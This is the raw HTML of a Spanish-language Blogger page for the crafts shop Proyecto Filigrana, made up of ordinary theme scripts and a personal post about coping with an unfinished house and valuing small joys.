r[m]&&c.summaryLength>0)?r[m].summary.$t.replace(/<br ?\/?>/ig," ").replace(/<(.*?)>/g,"").replace(/[<>]/g,""):"";o=(c.summaryLength<o.length)?o.substring(0,c.summaryLength)+"&hellip;":o;for(var l=0,f=r[m].link.length;l<f;l++){p=(r[m].link[l].rel=="alternate")?r[m].link[l].href:"#"}h+='<div class="slider-item">';h+=(c.showThumb&&c.showDetail)?'<div class="image-wrapper">'+e+"</div>":(c.showThumb&&!c.showDetail)?'<div class="image-wrapper"><a href="'+p+'" title="'+q+'"'+(c.newTabLink?' target="_blank"':"")+">"+e+"</a></div>":"";h+=(c.showDetail)?'<div class="detail-wrapper"><h4><a title="'+q+'" href="'+p+'"'+(c.newTabLink?' target="_blank"':"")+">"+((c.titleLength=="auto")?q:q.substring(0,c.titleLength)+(q.length>c.titleLength?"&hellip;":""))+"</a></h4><p>"+o+"</p></div>":"";h+="</div>";$("#"+c.containerId).css({width:(c.showThumb)?c.thumbWidth+"px":$("#"+c.containerId).css("width"),height:(!c.showDetail&&c.squareThumb)?c.thumbWidth+"px":$("#"+c.containerId).css("height")})}d='<div class="slider-rotator-nav"'+(c.showNav===false?' style="display:none;"':"")+">";d+=(c.showNav===true||c.showNav=="next/prev")?'<span class="rotator-advancer"><a href="#prev">'+c.navText.prev+"</a></span>":"";if(c.showNav===true||c.showNav=="number"){d+='<span class="rotator-num">';for(var g=0;g<c.numPost;g++){d+='<a href="#slide-'+g+'" class="'+(g===0?"current":"")+'">'+(g+1)+"</a>"}d+="</span>"}d+=(c.showNav===true||c.showNav=="next/prev")?'<span class="rotator-advancer"><a href="#next">'+c.navText.next+"</a></span>":"";d+="</div>";$("#"+c.containerId).html(h).after(d);c.onInit();$("#"+c.containerId).removeClass("loading").customRotator({interval:c.interval,speed:c.speed,autoHeight:c.autoHeight,hoverPause:c.hoverPause,crossFade:c.crossFade,autoSlide:c.autoSlide,hide:function(i){c.onHide(i)},show:function(i){c.onShow(i)}})}else{$("#"+c.containerId).removeClass("loading").css({width:"auto",height:"auto"}).html("Error or not found!")}},"jsonp")};
//]]>
</script>
<!-- == FOTOS == -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
$('.separator,.separator a').css('float', '').css('clear','both');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom',25);
$('.post-body img,.first-body img,.featured-posts img').attr('src', function(i, src) {return src.replace( 's200', 's1600' );});
$('.post-body img,.first-body img,.featured-posts img').attr('src', function(i, src) {return src.replace( 's320', 's1600' );});
$('.post-body img,.first-body img,.featured-posts img').attr('src', function(i, src) {return src.replace( 's400', 's1600' );});
$('.post-body img,.first-body img,.featured-posts img').attr('src', function(i, src) {return src.replace( 's640', 's1600' );});
});
//]]></script>
<!-- == HR == -->
<script>
/*<![CDATA[*/
$(function(){
$('<hr/>').insertAfter('.sidebar .widget h2');
$('<hr/>').insertAfter('h3.post-title');
});
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this._defaults=i,this._name=s,this.init()}var i={label:"MENÚ",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!1,removeClasses:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?(i.mobileNav=s.clone(),i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})):(i.mobileNav=s,i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1;nodes=[],e(a).each(function(){return e(this).is("ul")?!1:(nodes.push(this),void(e(this).is("a")&&(s=!0)))});var r=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(nodes).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var d=e(nodes).wrapAll(r).parent();d.addClass(l+"_row")}n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+o.closedSymbol+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(r).parent()),e(nodes).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),c=0;a&&(c=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(c,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s?"init"==i&&r.init():r.beforeClose(i),n.slideUp(c,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");i.each(t?function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}:function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);
//]]>
</script>
<script>
	$(function(){
      $('.dropdown').slicknav();
	});
</script>
<!-- == CONDICIONALES == -->
<!-- == Index == -->
<!-- == Pages == -->
<style>
.slider{
display:none;
}
</style>
<!-- == Home == -->
<style type='text/css'>
.main.section{
margin-top:-30px;
}
</style>
<style>
#LinkList502{
display:none;
}
</style>
<script type='text/javascript'>
snippet_count = 350;

//<![CDATA[

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var snippet = strx.split("<");
for(var i=0;i<snippet.length;i++){
if(snippet[i].indexOf(">")!=-1){
snippet[i] = snippet[i].substring(snippet[i].indexOf(">")+1,snippet[i].length);
}
}
strx = snippet.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7882172419959647077&amp;zx=0e669c5f-7b86-43ac-9348-d78696789a9c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7882172419959647077&amp;zx=0e669c5f-7b86-43ac-9348-d78696789a9c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7882172419959647077?po\x3d3246058183841653461\x26origin\x3dhttps://www.proyectofiligrana.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='outer-wrapper'>
<!-- == CABECERA == -->
<header class='header-wrapper'>
<div class='block clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.proyectofiligrana.com/' style='display: block'>
<img alt='Proyecto Filigrana' height='242px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaKEpYjLIRNrvYdEWWTSLlg7AiOM_3XrleZoTqLcsyt8q6X0jj2zswZVZb-NxvVn73kK0J6JFWuT7uLP_UXiLO5cNj-LAkN_5EHECRwZATE-NieCXkflRvIvauicApKNUsC2RPTOt1e7UO/s424/LOGO+SMAAAALLL+-+Proyecto+Filigrana.png' style='display: block' width='424px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML504'>
<h2 class='title'>MENÚ</h2>
<div class='widget-content'>
<div class="PageList" id="PageList1">
<ul class="dropdown">
<li><a href="http://www.proyectofiligrana.com/p/tienda-online.html">PRODUCTOS</a></li>
<li><a href="http://www.proyectofiligrana.com/p/talleres.html">TALLERES</a></li>
<li><a href="http://www.proyectofiligrana.com/p/blog-page.html">NOSOTROS</a><ul id="ddproductos"/></ul></li>
<li><a href="http://www.proyectofiligrana.com/p/contacto.html">CONTACTO</a></li>
<li><a href="http://www.proyectofiligrana.com/">BLOG</a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList502'>
<h2>PRODUCTOS</h2>
<div class='widget-content'>
<ul id='menu-productos'>
<li><a href='http://www.proyectofiligrana.com/p/blog-page.html'>Equipo</a></li>
<li><a href='http://www.proyectofiligrana.com/p/blog-page_13.html'>Vanina</a></li>
<li><a href='http://www.proyectofiligrana.com/p/blog-page_30.html'>Fili... &#191;qué?</a></li>
</ul>
<div class='clear'></div>
</div>
<script>
$('#menu-productos').children().clone().appendTo('#ddproductos');
</script>
</div></div>
</div>
</header>
<!-- == CABECERA == -->
<div class='content-wrapper'>
<div class='slider'>
<div class='slider-area section' id='slide'><div class='widget HTML' data-version='1' id='HTML500'>
<h2 class='title'>SLIDER</h2>
<div class='widget-content'>
<ul class="rslides"><li><img alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubwZI9tlkYTuQha2DonxbGg8EM9xmmKkZif4RsJi6uHIqq8lpcycrHEdkwIpQfpqLgokFWAk5DopNVVubbHbQF=s0-d"><p class="caption"><a 
href="http://www.proyectofiligrana.com/p/blog-page_92.html">G U Í A &#183; D E &#183; C O M P R A<br /><i>Nuestros 
papeles en tus manos...</i></a></p></li><li><img alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr2X8o5a4A3kjbwEoZUpMbt6PRXjfKxeBuP1ysunAczxdDLEClUfS8rW2QgEcbENzePBQ1VvA2fA4IT8qQimRaMw=s0-d"><p class="caption"><a 
href="http://www.proyectofiligrana.com/p/manifiesto-pf.html">N U E S T R O &#183; M O T O R<br /><i>Lo que nos 
motiva</i></a></p></li><li><img alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucWlPNPUlP_g9IadOtz1lQy6VLYr4UFD8vZ-C3vfPOrZAw0pike0c0LcR44KCAFFrAsUkzC1RJiJ3fOaGbDxUt=s0-d"><p class="caption"><a href="http://www.proyectofiligrana.com/p/recorriendo.html">Z O N A &#183; D E &#183; D E T A L L E S<br /><i>&#183;P&#183;F&#183; por dentro</i></a></p></li></ul>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main-wrapper'>
<div class='column-center-outer'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/s1600/Frase+Ma%C3%AFder.png' itemprop='image_url'/>
<meta content='7882172419959647077' itemprop='blogId'/>
<meta content='3246058183841653461' itemprop='postId'/>
<a name='3246058183841653461'></a>
<div class='post-header'>
<div class='post-header-line-1'>
<h3 class='post-title entry-title' itemprop='name'>
&#161;Todas podemos!
</h3>
</div>
</div>
<div class='location'>
<span class='post-location'>
</span>
</div>
<div class='post-body entry-content' id='post-body-3246058183841653461' itemprop='articleBody'>
<div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">&#191;Recuerdan que una vez les hablé acerca de mi casa <i>enconstrucciónhacesiglos</i>? Bueno, les aseguro que a veces esto puede ser demasiado frustrante: Sacar una foto esquivando ese rincón de la pintura descascarada o esa mancha de humedad (sí, estamos en medio de un caos acuático insoportable) O caminar por la casa intentando ignorar los pisos de cemento desprolijos o evitando los yuyos gigantes del jardín&#8230; La lista a veces es interminable y se hace difícil cuando los números cambian de color o la salud nos juega una mala pasada y otra vez hay que remar contra la corriente.</span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Pero puede pasarnos a todas &#191;no? A algunas más, a otras menos, pero seguro a cada una le tocó superar cañerías rotas, de esas que te llenan de humedad el alma ó sectores descascarados que te hacen doler el corazón ó malezas amenazantes que intentan lastimar a quienes queremos y entonces pensamos que no íbamos a poder&#8230;</span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><i><b><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">&#161;Pero pudimos! </span></span></b></i></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Puede ser que parecía imposible, que algunas veces casi no lo logramos<i> &#161;pero sí pudimos! </i>Y dimos batalla y nos levantamos y volvimos a tomar carrera y elegimos mirar con más atención a los sectores lindos y pusimos los ojos en los estantes prolijitos o en los papeles con monigotes hechos con crayones y supimos que todo iba a estar bien. Que seguimos en carrera y que vale la pena.</span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><span style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/s1600/Frase+Ma%C3%AFder.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/s1600/Frase+Ma%C3%AFder.png" /></a></span></div><span style="font-family: inherit;"><br />
</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">No intento sonar deprimida, en realidad estoy muy feliz. Me encantaría tener muchas más soluciones de las que hoy alcanzo a contar, pero no puedo negar que estoy feliz. Feliz con lo que tengo y con lo que no.</span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Feliz de lo chiquito y lo grande que pudimos superar y feliz porque otra vez, gracias a Dios, me recordaron las cositas lindas que tiene la vida y volvemos a ver que no tenemos que ser perfectas, ni tener todo el oro del mundo para crear momentos felices ni nada, nada, nada más &#191;Saben quién me lo recordó? Bueno, fue más una linda persona:</span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Revisando algunas lecturas de blogs me encontré con dos muchachas del mundo online que aprecio mucho, son sencillas, sinceras y me terminaron de alegrar estos días locos con palabras reales. Las invito a leerlas y a seguir superando obstáculos recordando lo valioso &#8230;porque ser feliz es otra cosa, porque Instagram o Facebook a veces nos quieren contar una historia de mundos perfectitos, pero es lindo saber que lo más bonito de nuestras vidas no siempre entra en una foto &#191;no?</span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Por acá está Deb con otro de sus textos <i>cambiaesquemas</i> para darnos bastante que pensar (si tienen algo que decirle a su <i>&#8220;yo adolescente&#8221;</i> creo que estas palabras podrían ser lo que estaban necesitando) <a href="http://www.oyedeb.com/07/04/2015/elogio-de-la-mediocridad/#sthash.9jAmMCI3.dpbs" target="_blank"><b>&#8220;Elogio de la mediocridad&#8221;</b></a></span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Y por acá está Maïder (aunque no seas emprendedora esto se aplica a todas las áreas de nuestras vidas, te lo aseguro)<a href="http://www.maidertomasena.com/por-que-la-inseguridad-es-la-mejor-llamada-a-la-accion-de-un-emprendedor/" target="_blank"> <b>&#8220;Por qué la inseguridad es la mejor llamada a la acción de un emprendedor&#8221;.</b></a></span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Ahora me despido y las dejo con una invitación:</span></span></span><br />
<span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">&nbsp; </span></span></span><br />
<span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"> </span></span></span></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><span style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihOcVuunaU9vFJe2uDDCzZenAxjbeYne-tgQ9esNmAjQzGtrIYpCiLQvDqvnRlpRtGRDevhZGjbNuNTqsIOG03VH5OS-t_gALDQZ_TmhxpPXc5GiMx_XVgzAYCsdxcMZ7jw1CQynPwUVw1/s1600/PRODUCTOS+ABRIL+2015+-+PROYECTO+FILIGRANA.png" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihOcVuunaU9vFJe2uDDCzZenAxjbeYne-tgQ9esNmAjQzGtrIYpCiLQvDqvnRlpRtGRDevhZGjbNuNTqsIOG03VH5OS-t_gALDQZ_TmhxpPXc5GiMx_XVgzAYCsdxcMZ7jw1CQynPwUVw1/s1600/PRODUCTOS+ABRIL+2015+-+PROYECTO+FILIGRANA.png" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: inherit;"><a href="http://www.proyectofiligrana.com/p/productos.html" target="_blank"><span style="font-family: &quot;Calibri&quot;,&quot;sans-serif&quot;; font-size: 11.0pt; line-height: 115%; mso-ansi-language: ES-AR; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;"><span style="font-family: montserrat; font-size: medium;">&#161;A recorrer la mini galería de productos de Proyecto Filigrana!</span></span></a><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"> </span></span></span></td></tr>
</tbody></table><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><br />
</span> <!--[if gte mso 9]><xml>  <o:OfficeDocumentSettings>   <o:AllowPNG/>  </o:OfficeDocumentSettings> </xml><![endif]--><span style="font-family: inherit;"><br />
</span> <div style="text-align: center;"><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:TrackMoves/>   <w:TrackFormatting/>   <w:HyphenationZone>21</w:HyphenationZone>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:DoNotPromoteQF/>   <w:LidThemeOther>ES-AR</w:LidThemeOther>   <w:LidThemeAsian>X-NONE</w:LidThemeAsian>   <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>    <w:SplitPgBreakAndParaMark/>    <w:EnableOpenTypeKerning/>    <w:DontFlipMirrorIndents/>    <w:OverrideTableStyleHps/>   </w:Compatibility>   <m:mathPr>    <m:mathFont m:val="Cambria Math"/>    <m:brkBin m:val="before"/>    <m:brkBinSub m:val="&#45;-"/>    <m:smallFrac m:val="off"/>    <m:dispDef/>    <m:lMargin m:val="0"/>    <m:rMargin m:val="0"/>    <m:defJc m:val="centerGroup"/>    <m:wrapIndent m:val="1440"/>    <m:intLim m:val="subSup"/>    <m:naryLim m:val="undOvr"/>   </m:mathPr></w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">   <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>   <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>   <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>   <w:LsdException Locked="false" Priority="39" Name="toc 1"/>   <w:LsdException Locked="false" Priority="39" Name="toc 2"/>   <w:LsdException Locked="false" Priority="39" Name="toc 3"/>   <w:LsdException Locked="false" Priority="39" Name="toc 4"/>   <w:LsdException Locked="false" Priority="39" Name="toc 5"/>   <w:LsdException Locked="false" Priority="39" Name="toc 6"/>   <w:LsdException Locked="false" Priority="39" Name="toc 7"/>   <w:LsdException Locked="false" Priority="39" Name="toc 8"/>   <w:LsdException Locked="false" Priority="39" Name="toc 9"/>   <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>   <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>   <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>   <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>   <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>   <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>   <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>   <w:LsdException Locked="false" Priority="1" SemiHidden="false"
